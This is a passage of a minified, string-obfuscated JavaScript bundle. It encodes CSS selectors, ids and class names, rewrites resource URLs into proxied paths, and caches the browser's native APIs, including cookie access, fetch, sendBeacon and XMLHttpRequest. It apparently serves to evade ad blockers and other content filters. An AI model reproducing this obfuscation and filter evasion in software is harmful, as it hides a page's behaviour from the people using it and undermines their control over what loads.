strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2D,n=o.A[e(1403)](t),r=i.A[e(2919)](),s=n[e(3870)](e(3446),'"'[e(1938)](r,'"')),a=JSON[e(4031)](s);return a[e(601)]=a[r],delete a[r],a}function a(t){const e=a2D;return!!(window[e(617)][e(3957)]+window[e(617)][e(2433)])[e(1579)](e(2563))||e(3780)===r.A[e(2906)](e(3499),!1)||e(1186)!==r.A[e(2906)](e(3499),!1)&&Math[e(1881)]()<t}function c(t){const e=a2D;try{if(!window[e(1861)]||!(e(1280)in window[e(1861)]))return!1;const n=window[e(1861)][e(1280)];return!(!n[e(1833)]||!n[e(3128)])&&n[e(1833)]/n[e(3128)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1579)](r(3232))||t[r(1579)](r(3886))?t=(t=(t=(t=t[r(3870)](/(^width\s*:)/g,r(3705)))[r(3870)](/([^-]width\s*:)/g,r(3705)))[r(3870)](/(^height\s*:)/g,r(3705)))[r(3870)](/([^-]height\s*:)/g,r(3705)):t,i=t=>t[r(1579)](r(3232))||t[r(1579)](r(3886))?t=(t=(t=(t=t[r(3870)](/(^width\s*:)   /g,"$1"))[r(3870)](/([^-]width\s*:)   /g,"$1"))[r(3870)](/(^height\s*:)   /g,"$1"))[r(3870)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2D;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1837)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return A({protectUrlContext:n,stylesheet:r,direction:e(3451),context:e(3031),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>A({stylesheet:t,direction:r(493),context:r(3031)}),h=r(2417)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2906)](o);return u||(u=A({protectUrlContext:n,stylesheet:o,direction:e(3451),context:e(1848),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3835)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1837)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=A({protectUrlContext:n,stylesheet:o,direction:e(3451),context:e(2120),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3745)](";")&&!h[e(3745)](";")&&(h+=";"),h},w=t=>{const e=r;let n=A({stylesheet:t,direction:e(493),context:e(2120)});return t[e(3745)](";")&&!n[e(3745)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1837)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return A({protectUrlContext:n,stylesheet:o,context:e(2751),direction:e(3451),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>A({stylesheet:t,direction:r(493),context:r(2751)});function v(t,e,n){const o=r,i=s.z1[o(708)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3491)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3491)](i+4):t}else e=n(e);return e}function A(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(3451)===t[e(2939)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1837)],isPageLevel:l}=t;u=n=>t[e(1046)]&&!t[e(1046)](n)?n:(0,s.md)(n[e(1842)]("\\")[e(1030)](""),o),d=function(s){const a=e;let u=arguments[a(708)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3847)];return s[a(2374)]("{{")&&s[a(3745)]("}}")?s:s[a(2374)](".")&&!s[a(2374)]("./")&&!s[a(2374)](a(2862))||s[a(2374)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1046)],attributeFilter:t[a(3848)]}):t[a(1132)]&&!t[a(1132)](s)?s:(l&&u===i.MN[a(4087)]&&(u=i.MN[a(3120)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2064)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(3848)]&&!t[e(3848)](n)?n:e(3314)[e(1938)]((0,s.md)(n[e(3491)](5),o)[e(3638)]()),f=n=>t[e(412)]&&t[e(412)](n)?e(467)+(0,s.md)(n[e(3638)](),o):n}else e(493)===t[e(2939)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3741)]:t,h=t=>(0,s._)(t[e(3491)](5))?e(3314)+(0,s.ks)(t[e(3491)](5)[e(3638)]()):t,f=t=>t[e(2374)](e(467))&&(0,s._)(t[e(3491)](3))?(0,s.ks)(t[e(3491)](3)):t):e(1440)===t[e(2939)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(579)])[r(2064)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(3564)](n);const y=m[r(708)]>=3&&r(4138)===m[m[r(708)]-3][r(2352)];if(r(1021)===n[r(300)])n[r(2352)]=u(n[r(2352)]);else if(r(3889)===n[r(300)])n[r(2352)]=u(n[r(2352)]);else if(r(953)===n[r(300)]&&r(2678)===n[r(2352)][r(300)]&&n[r(2352)][r(2352)][r(2374)](r(3314)))n[r(2352)][r(2352)]=h(n[r(2352)][r(2352)]);else if(r(953)!==n[r(300)]||r(2678)!==n[r(2352)][r(300)]||"id"!==n[r(2352)][r(2352)]&&r(4164)!==n[r(2352)][r(2352)]&&r(1247)!==n[r(2352)][r(2352)]||r(2220)!==(null===(o=n[r(2751)])||void 0===o?void 0:o[r(300)]))if(r(953)!==n[r(300)]||r(2678)!==n[r(2352)][r(300)]||r(3232)!==n[r(2352)][r(2352)]&&r(3886)!==n[r(2352)][r(2352)]||r(2220)!==(null===(a=n[r(2751)])||void 0===a?void 0:a[r(300)]))if(r(953)===n[r(300)]&&r(2678)===n[r(2352)][r(300)]&&r(529)===n[r(2352)][r(2352)]&&r(2220)===(null===(l=n[r(2751)])||void 0===l?void 0:l[r(300)])&&(n[r(2751)][r(2751)][r(1579)](r(3232))||n[r(2751)][r(2751)][r(1579)](r(3886)))){if(r(3451)===t[r(2939)]){const t=(0,c.e)(n[r(2751)][r(2751)]);t!==n[r(2751)][r(2751)]&&(n[r(2751)][r(2751)]=n[r(2751)][r(2751)]+", "+t)}else if(r(493)===t[r(2939)]){const t=(0,c.H)(n[r(2751)][r(2751)]);t!==n[r(2751)][r(2751)]&&(n[r(2751)][r(2751)]=t)}}else if(r(953)===n[r(300)]&&r(2678)===n[r(2352)][r(300)]&&r(2785)===n[r(2352)][r(2352)]&&r(2220)===(null===(p=n[r(2751)])||void 0===p?void 0:p[r(300)]))r(3451)===t[r(2939)]?n[r(2751)][r(2751)]=v(n[r(1346)],n[r(2751)][r(2751)],u):n[r(2751)][r(2751)]=u(n[r(2751)][r(2751)]);else if(r(953)===n[r(300)]&&r(2678)===n[r(2352)][r(300)]&&"id"===n[r(2352)][r(2352)]&&r(2678)===(null===(g=n[r(2751)])||void 0===g?void 0:g[r(300)]))r(3451)===t[r(2939)]?n[r(2751)][r(2352)]=v(n[r(1346)],n[r(2751)][r(2352)],u):n[r(2751)][r(2352)]=u(n[r(2751)][r(2352)]);else if(r(953)===n[r(300)]&&r(2678)===n[r(2352)][r(300)]&&r(1926)===n[r(2352)][r(2352)]&&r(2678)===(null===(w=n[r(2751)])||void 0===w?void 0:w[r(300)]))t[r(2939)],n[r(2352)][r(2352)]=u(n[r(2352)][r(2352)]);else if(r(953)===n[r(300)]&&r(2678)===n[r(2352)][r(300)]&&r(2e3)===n[r(2352)][r(2352)]&&r(2220)===(null===(b=n[r(2751)])||void 0===b?void 0:b[r(300)])){const e=n[r(2751)][r(2751)];if(r(3451)===t[r(2939)])if("="!==n[r(1346)]&&null!==n[r(1346)]||!e[r(1579)](" "))n[r(2751)][r(2751)]=v(n[r(1346)],e,u);else{const o=e[r(1842)](/\s+/)[r(3602)]((t=>t[r(708)]>0));n[r(2751)][r(2751)]=o[r(2379)]((e=>{const n=r,o=e[n(1842)]("\\")[n(1030)]("");return t[n(1046)]&&!t[n(1046)](o)?e:(0,s.md)(o,t[n(2610)])}))[r(1030)](" ")}else e[r(1579)](" ")?n[r(2751)][r(2751)]=e[r(1842)](/\s+/)[r(3602)]((t=>t[r(708)]>0))[r(2379)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1030)](" "):n[r(2751)][r(2751)]=u(e)}else if(y&&r(2220)===n[r(300)])n[r(2751)]=d(n[r(2751)],i.MN[r(4087)]);else if(r(3847)===n[r(300)])n[r(2751)]=d(n[r(2751)],y?i.MN[r(4087)]:i.MN[r(3847)]);else if(r(1324)===n[r(300)])n[r(1312)][r(1390)][r(1985)]((e=>{const n=r;n(2958)===e[n(300)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1487)](e[n(2751)])&&(e[n(2751)]=A({...t,stylesheet:e[n(2751)],context:n(3031)}))}));else if(r(2958)===n[r(300)]&&n[r(2751)][r(4017)]()[r(2374)](r(2688))&&n[r(2751)][r(4017)]()[r(3745)](")")){const t=n[r(2751)][r(4017)]()[r(3491)](4,-1)[r(4017)](),e=t[r(3553)](/^'(.*)'$/),o=t[r(3553)](/^"(.*)"$/);let s="";s=e?"'"[r(1938)](d(e[1],i.MN[r(3847)]),"'"):o?'"'[r(1938)](d(o[1],i.MN[r(3847)]),'"'):d(t,i.MN[r(3847)]),n[r(2751)]=n[r(2751)][r(3870)](t,s)}else r(2394)===n[r(300)]&&(n[r(2352)]=f(n[r(2352)]));else r(3451)===t[r(2939)]?n[r(2751)][r(2751)]=r(4146)+n[r(2751)][r(2751)]:n[r(2751)][r(2751)]=n[r(2751)][r(2751)][r(2374)](r(4146))?n[r(2751)][r(2751)][r(3491)](3):n[r(2751)][r(2751)];else r(3451)===t[r(2939)]?n[r(2751)][r(2751)]=v(n[r(1346)],n[r(2751)][r(2751)],u):n[r(2751)][r(2751)]=u(n[r(2751)][r(2751)])},leave(t){m[e(2125)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(2417)==typeof window,c=r(1153),l=r(1445),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(708)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(708)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2906)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1250)](t,e);return a||(d[n(3835)](t,f),h[n(3835)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2052));const n=b(t);if(!a){const n=h[e(2906)](t);if(n)return n}const i=t[e(3491)](2===n?l[e(708)]:c[e(708)]),s=o.A[e(1403)](i);return a||(h[e(3835)](t,s),d[e(3835)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1531));if(t[e(2374)](c))return 1;if(t[e(2374)](l)){if(t[e(708)]<l[e(708)]+4)throw new Error(e(3849)[e(1938)](t));const n=t[e(3491)](l[e(708)],l[e(708)]+4);if((0,i.i7)(n))return 2;throw new Error(e(518)[e(1938)](t))}throw new Error(e(3017)[e(1938)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{EW:()=>N,GX:()=>T,Gy:()=>M,MN:()=>b,Ph:()=>f,Vp:()=>E,Wq:()=>z,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>x,sH:()=>D});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(2668),f=r(2555),m=r(1119),p=r(3913),g=[h,f,m,p],w=(0,d.t)(a.A[r(384)]);let b=function(t){const e=r;return t[e(3847)]=e(801),t[e(1136)]=e(3543),t[e(4087)]=e(1663),t[e(1473)]=e(3018),t[e(375)]="m",t[e(3120)]="n",t}({});function y(t){const e=r;return Array[e(3983)](t[e(3161)][e(393)]())[e(3602)]((t=>e(569)!=t))[e(708)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(708)];r++)n=n>>>8^v[255&(n^t[e(2598)](r))];return~n>>>0}function x(t,e){const n=r;return t[n(1842)](".")[n(3602)]((t=>""!==t))[n(1683)]()[n(2379)]((t=>A(t+e)%1e3))[n(1030)]("/")}const k=r(1722),_=r(3488);function M(t){const e=r;return e(3740)===t[e(384)]||e(1049)===t[e(384)]}function E(t){const e=r;return e(3396)===t[e(384)]}function z(t){const e=r,{url:n,kind:o=b[e(3847)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1875)==typeof n&&n[e(1579)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1487)](n))return n;let v=C(n,s);if(e(278)!==v[e(2294)]&&e(1080)!==v[e(2294)])return v[e(2064)];if(e(885)===v[e(2544)])return v[e(2064)];if(e(3209)===v[e(2544)])return v[e(2064)];if(/^\/_game-files(?:\/|$)/[e(1487)](v[e(3670)])&&(e(3651)===v[e(2544)]||v[e(2544)][e(3745)](e(2877))||e(4024)===v[e(2544)]||v[e(2544)][e(3745)](e(471))))return v[e(2064)];if(N(v)){const{originalUrl:n,kind:r}=D(v);return r!==o||y(v)?z({...t,url:n}):v[e(2064)]}let E=(0,u.Vq)(g);var S,U;(-1!==E||(0,u.az)(t[e(991)],g))&&(E=null!==(S=null===(U=t[e(2211)])||void 0===U?void 0:U[e(622)])&&void 0!==S?S:A(t[e(991)][e(3375)]+v[e(3219)])%u.ch,g=(0,u.XV)(g,E));const T=-1===E?(0,u.aV)(g)+v[e(3670)]:(0,u.XV)(g,0)+v[e(3670)];v[e(3219)]===g&&e(2268)===v[e(3670)]&&(v=new URL(T));const W=-1===E?(0,u.aV)(g)+v[e(3670)]:(0,u.XV)(g,0)+v[e(3670)];v[e(3219)]===g&&e(3934)===v[e(3670)]&&(v=new URL(W));const L=-1===E?(0,u.aV)(g)+v[e(3670)]:(0,u.XV)(g,0)+v[e(3670)];v[e(3219)]===g&&e(2188)===v[e(3670)]&&(v=new URL(L)),o===b[e(1136)]&&v[e(2064)][e(2374)](e(2672))&&(v[e(2294)]=e(1080));const j=o[e(4058)](0);[e(3302),e(2739),e(3726),T,W,L][e(337)]((t=>t===v[e(2064)]))&&(g=-1===E?(0,u.aV)(g):(0,u.XV)(g,0));let I=v[e(3957)];I[e(2374)]("?")&&(I=I[e(3747)](1)),I&&(v[e(3957)]=encodeURIComponent(I)+"="+k),M(d)&&(t[e(2211)]={...t[e(2211)],configIndex:d[e(3509)]}),t[e(2211)]&&v[e(3161)][e(3835)](_,JSON[e(874)](t[e(2211)]));const H=v[e(2433)];let O;if(v[e(2433)]="","v9"===d[e(384)]){const t=x(v[e(2544)],d[e(3375)]),n=i.A[e(1250)](v[e(2064)],null!=a?a:(0,c.x)());O=[g,h,d[e(3375)],t,j,n]}else if(e(3740)===d[e(384)]){const t=x(v[e(2544)],d[e(3375)]),n=i.A[e(1250)](v[e(2064)],null!=a?a:(0,c.x)());O=[g,f,d[e(3375)],t,j,n]}else if(e(1049)===d[e(384)]){const t=x(v[e(2544)],d[e(3375)]),n=i.A[e(1250)](v[e(2064)],null!=a?a:(0,c.x)());O=[g,m,d[e(3375)],t,j,n]}else{if(e(3396)!==d[e(384)])throw new Error(e(4091)[e(1938)](d));{const t=x(v[e(2544)],d[e(3375)]),n=i.A[e(1250)](v[e(2064)],null!=a?a:(0,c.x)());O=[g,p,d[e(3375)],t,j,n]}}return""[e(1938)](O[e(1030)]("/"))[e(1938)](function(t){const n=e;return function(t){const e=a2D;return e(1120)===t[e(3670)]||e(4140)===t[e(3670)]||e(3928)===t[e(3670)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1487)](t[e(2064)])||!(e(1194)!==t[e(2544)]&&e(673)!==t[e(2544)]&&e(3297)!==t[e(2544)]&&e(4111)!==t[e(2544)]&&e(3965)!==t[e(2544)]||!t[e(3670)][e(2374)](e(2903))&&!t[e(3670)][e(2374)](e(2197)))||e(3881)===t[e(2544)]&&e(4179)===t[e(3670)]||e(2091)===t[e(2544)]&&e(4053)===t[e(3670)]||e(2153)===t[e(2544)]&&e(3369)===t[e(3670)]}(t)?n(3905)[n(1938)](l.A[n(2919)]()):function(t){const e=n;return e(3934)===t[e(3670)]||t[e(3670)][e(2374)](e(3901))}(t)?n(822)[n(1938)](Math[n(2168)](w)):""}(v))+H}function S(t){const e=r;return b[e(3847)][e(1579)](t)?b[e(3847)]:b[e(1136)][e(1579)](t)?b[e(1136)]:b[e(4087)][e(1579)](t)?b[e(4087)]:b[e(1473)][e(1579)](t)?b[e(1473)]:b[e(375)][e(1579)](t)?b[e(375)]:b[e(3120)][e(1579)](t)?b[e(3120)]:null}function D(t){const e=r;if(!t)throw new Error(e(2039));const n=(t=C(t))[e(3670)][e(1842)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(708)]<6)throw new Error(e(3496)[e(1938)](t));const r=W(n[n[e(708)]-1]);a=r[e(3741)],c=r[e(2211)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(708)]-2])}else if(i===f){var l;if(n[e(708)]<6)throw new Error(e(3496)[e(1938)](t));const r=W(n[n[e(708)]-1]);a=r[e(3741)],s={version:e(3740),originalHostname:n[2],configIndex:0},null!==(l=r[e(2211)])&&void 0!==l&&l[e(3509)]&&(s[e(3509)]=r[e(2211)][e(3509)],delete r[e(2211)][e(3509)]),c=r[e(2211)],o=S(n[n[e(708)]-2])}else if(i===m){var u;if(n[e(708)]<6)throw new Error(e(3496)[e(1938)](t));const r=W(n[n[e(708)]-1]);a=r[e(3741)],c=r[e(2211)],s={version:e(1049),originalHostname:n[2],configIndex:0},null!==(u=r[e(2211)])&&void 0!==u&&u[e(3509)]&&(s[e(3509)]=r[e(2211)][e(3509)],delete r[e(2211)][e(3509)]),c=r[e(2211)],o=S(n[n[e(708)]-2])}else{if(i!==p)throw new Error(e(1941)[e(1938)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3670)][n(1842)]("/",5),o=new URL(atob(r));if(n(1080)!==o[n(2294)])return;return o[n(2433)]=t[n(2433)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3396),originalHostname:r[e(2544)],isMainFrame:!0},originalUrl:r[e(3741)][e(2064)],kind:b[e(1136)]};if(n[e(708)]<6)throw new Error(e(3496)[e(1938)](t));const i=W(n[n[e(708)]-1]);a=i[e(3741)],c=i[e(2211)],s={version:e(3396),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(708)]-2])}}if(!o)throw new Error(e(3058)[e(1938)](t));if(y(t)){t[e(3161)][e(1876)](e(569));for(const[n,r]of Array[e(3983)](t[e(3161)][e(3632)]()))a[e(3161)][e(3835)](n,r)}const d=[];for(const[t,n]of a[e(3161)][e(3632)]())n===k?d[e(3564)](t):d[e(3564)](t+"="+n);return a[e(3957)]=d[e(1030)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2064)]+t[e(2433)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(1398)]((t=>o[e(3670)][e(2374)]("/"[e(1938)](t,"/")))))return!1;const i=o[e(3670)][e(1842)]("/"),a=i[1];if(a===h){if(i[e(708)]<6)return!1}else if(a===f){if(i[e(708)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(708)]<6)return!1}const c=null===(n=i[i[e(708)]-1])||void 0===n?void 0:n[e(3491)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2417)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(1875)==typeof t&&[n(904),n(2518),n(1867),n(1399),n(323),n(3117),n(575)][n(1398)]((e=>t[n(2374)](e)))?new URL(t):n(1875)==typeof t&&U?new URL(t,e):n(1875)!=typeof t||U?C(t[n(1344)]()):t[n(2374)](n(3552))||t[n(2374)](n(1356))?new URL(t):(N(e=e||o.A[n(2906)](window)[n(1557)][n(2906)][n(3945)](window[n(3822)]))&&(e=D(e)[n(3741)]),new URL(t,e))}function T(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(1806)](n(1575),t)}}function W(t){const e=r,n=new URL(i.A[e(1403)](t)),o=n[e(3161)][e(2906)](_);let s;if(o){try{s=JSON[e(4031)](o)}catch(t){}n[e(3161)][e(1876)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2D;let n=0;for(let r=0,o=t[e(708)];r<o;r++)n=(n<<5)-n+t[e(2598)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>a});var o=n(787);const i=r(2417)==typeof window,s={},a={get(){const t=r;let e=arguments[t(708)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3048)]||(s[t(3048)]=c(null)),s[t(3048)];{e||(e=window);const n=o.A[t(1540)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(708)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1540)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(1540)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(382),r(2046)),CSSStyleDeclaration_getPropertyValue:d(t,r(382),r(657)),CSSStyleDeclaration_setProperty:d(t,r(382),r(3572)),CSSStyleSheet_insertRule:d(t,r(3379),r(1257)),CSSStyleSheet_replaceSync:d(t,r(3379),r(3437)),DocumentFragment_getElementById:d(t,r(3453),r(845)),DocumentFragment_querySelector:d(t,r(3453),r(3324)),DocumentFragment_querySelectorAll:d(t,r(3453),r(2586)),Document_cookie:u(t,r(755),r(524)),Document_createElement:d(t,r(755),r(3683)),Document_getElementById:d(t,r(755),r(845)),document_getElementById:d(t,r(3822),r(845)),Document_getElementsByTagName:d(t,r(755),r(3164)),Document_querySelector:d(t,r(755),r(3324)),Document_querySelectorAll:d(t,r(755),r(2586)),Document_getElementsByClassName:d(t,r(755),r(3862)),Document_write:d(t,r(755),r(1714)),Document_writeln:d(t,r(755),r(2872)),Document_referrer:u(t,r(755),r(2187)),Document_URL:u(t,r(755),r(297)),DOMParser_parseFromString:d(t,r(1231),r(269)),Element_ariaLabel:u(t,r(1542),r(1659)),Element_attributes:u(t,r(1542),r(2282)),Element_classList:u(t,r(1542),r(3150)),Element_className:u(t,r(1542),r(2919)),Element_closest:d(t,r(1542),r(3482)),Element_getAttribute:d(t,r(1542),r(1954)),Element_getBoundingClientRect:d(t,r(1542),r(733)),Element_getElementsByClassName:d(t,r(1542),r(3862)),Element_hasAttribute:d(t,r(1542),r(2792)),Element_id:u(t,r(1542),"id"),Element_tagName:u(t,r(1542),r(3343)),Element_innerHTML:u(t,r(1542),r(1998)),Element_outerHTML:u(t,r(1542),r(1384)),Element_insertAdjacentElement:d(t,r(1542),r(3508)),Element_insertAdjacentHTML:d(t,r(1542),r(893)),Element_querySelector:d(t,r(1542),r(3324)),Element_querySelectorAll:d(t,r(1542),r(2586)),Element_removeAttribute:d(t,r(1542),r(1675)),Element_setAttribute:d(t,r(1542),r(1887)),Element_setAttributeNS:d(t,r(1542),r(1113)),Element_setHTMLUnsafe:d(t,r(1542),r(2229)),Element_matches:d(t,r(1542),r(2145)),Event_stopPropagation:d(t,r(1079),r(464)),Event_stopImmediatePropagation:d(t,r(1079),r(3082)),EventTarget_addEventListener:d(t,r(3844),r(1917)),EventTarget_removeEventListener:d(t,r(3844),r(1733)),Function_toString:d(t,r(3008),r(1344)),History_replaceState:d(t,r(4110),r(2334)),HTMLAnchorElement_attributionSrc:u(t,r(1816),r(701)),HTMLAnchorElement_href:u(t,r(1816),r(2064)),HTMLAnchorElement_protocol:u(t,r(1816),r(2294)),HTMLAnchorElement_hostname:u(t,r(1816),r(2544)),HTMLAnchorElement_port:u(t,r(1816),r(2671)),HTMLAnchorElement_pathname:u(t,r(1816),r(3670)),HTMLAnchorElement_hash:u(t,r(1816),r(2433)),HTMLAnchorElement_host:u(t,r(1816),r(1173)),HTMLAnchorElement_origin:u(t,r(1816),r(3219)),HTMLAnchorElement_ping:u(t,r(1816),r(1916)),HTMLAnchorElement_search:u(t,r(1816),r(3957)),HTMLAnchorElement_target:u(t,r(1816),r(3193)),HTMLElement_dataset:u(t,r(1883),r(879)),HTMLElement_innerText:u(t,r(1883),r(2008)),HTMLElement_title:u(t,r(1883),r(1406)),HTMLElement_style:u(t,r(1883),r(529)),HTMLFormElement_action:u(t,r(1580),r(870)),HTMLFormElement_target:u(t,r(1580),r(3193)),HTMLIFrameElement_contentDocument:u(t,r(2667),r(3029)),HTMLIFrameElement_contentWindow:u(t,r(2667),r(1911)),HTMLIFrameElement_name:u(t,r(2667),r(2352)),HTMLIFrameElement_src:u(t,r(2667),r(2785)),HTMLIFrameElement_srcdoc:u(t,r(2667),r(4067)),HTMLImageElement_attributionSrc:u(t,r(971),r(701)),HTMLImageElement_src:u(t,r(971),r(2785)),HTMLImageElement_srcset:u(t,r(971),r(1905)),HTMLLinkElement_as:u(t,r(1014),"as"),HTMLLinkElement_href:u(t,r(1014),r(2064)),HTMLLinkElement_rel:u(t,r(1014),r(2965)),HTMLScriptElement_attributionSrc:u(t,r(3893),r(701)),HTMLScriptElement_src:u(t,r(3893),r(2785)),HTMLSourceElement_src:u(t,r(918),r(2785)),HTMLSourceElement_srcset:u(t,r(918),r(1905)),HTMLVideoElement_src:u(t,r(2304),r(2785)),HTMLVideoElement_poster:u(t,r(2304),r(866)),HTMLMediaElement_src:u(t,r(2944),r(2785)),HTMLMetaElement_content:u(t,r(2416),r(1097)),HTMLMetaElement_httpEquiv:u(t,r(2416),r(3192)),HTMLStyleElement_insertBefore:d(t,r(1943),r(2387)),IntersectionObserverEntry_boundingClientRect:u(t,r(1651),r(3800)),IntersectionObserverEntry_intersectionRatio:u(t,r(1651),r(3746)),IntersectionObserverEntry_intersectionRect:u(t,r(1651),r(4049)),JSON_parse:d(t,r(3143),r(4031)),JSON_stringify:d(t,r(3143),r(874)),MessageEvent_data:u(t,r(586),r(1019)),MessageEvent_origin:u(t,r(586),r(3219)),MessageEvent_source:u(t,r(586),r(568)),Navigator_sendBeacon:d(t,r(2201),r(1959)),Node_appendChild:d(t,r(3735),r(820)),Node_insertBefore:d(t,r(3735),r(2387)),Node_textContent:u(t,r(3735),r(4125)),Node_baseURI:u(t,r(3735),r(2957)),PerformanceEntry_name:u(t,r(3145),r(2352)),PerformanceResourceTiming_transferSize:u(t,r(880),r(1307)),PerformanceResourceTiming_encodedBodySize:u(t,r(880),r(1495)),Range_createContextualFragment:d(t,r(244),r(2784)),RegExp_test:d(t,r(1784),r(1487)),RegExp_exec:d(t,r(1784),r(1757)),Response_url:u(t,r(1391),r(2104)),SharedStorageWorklet_addModule:d(t,r(1898),r(1999)),String_matchAll:d(t,r(2220),r(2370)),String_replace:d(t,r(2220),r(3870)),Window_decodeURIComponent:d(t,r(3006),r(1317)),Window_innerWidth:u(t,r(3006),r(3947)),Window_fetch:d(t,r(3006),r(3066)),Window_fetchLater:d(t,r(3006),r(2351)),Window_frames:u(t,r(3006),r(2780)),Window_name:u(t,r(3006),r(2352)),Window_open:d(t,r(3006),r(2184)),Window_postMessage:d(t,r(3006),r(431)),Window_requestAnimationFrame:d(t,r(3006),r(1377)),Window_requestIdleCallback:d(t,r(3006),r(1719)),Window_setImmediate:d(t,r(3006),r(3809)),Window_setInterval:d(t,r(3006),r(669)),Window_setTimeout:d(t,r(3006),r(432)),Window_visualViewport:u(t,r(3006),r(225)),XMLHttpRequest_open:d(t,r(744),r(2184)),XMLHttpRequest_send:d(t,r(744),r(1570)),XMLHttpRequest_responseURL:u(t,r(744),r(1278)),XMLHttpRequest_response:u(t,r(744),r(1856)),XMLHttpRequest_responseText:u(t,r(744),r(2601)),XMLHttpRequest_responseType:u(t,r(744),r(758)),XMLHttpRequest_responseXML:u(t,r(744),r(1460)),XMLHttpRequest_status:u(t,r(744),r(704)),XMLHttpRequest_statusText:u(t,r(744),r(2626)),FontFace:i?null:t[r(977)],FontFace_prototype:l(t,r(977)),Worker:i?null:t[r(3575)